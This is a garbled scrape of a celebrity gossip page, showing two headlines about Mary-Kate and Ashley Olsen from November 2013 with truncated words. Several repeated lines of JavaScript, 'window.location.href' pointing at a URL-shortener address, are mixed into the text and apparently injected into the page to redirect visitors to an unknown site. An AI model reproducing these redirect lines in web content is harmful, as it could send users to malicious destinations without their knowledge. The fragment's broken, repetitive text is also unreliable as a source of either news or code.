
shley Olsen Jumps On Board With The
FDA
November 24, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ary-Kate & Ashley Olsen SEPARATED For
llure Magazine Dec Issue
November 12, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";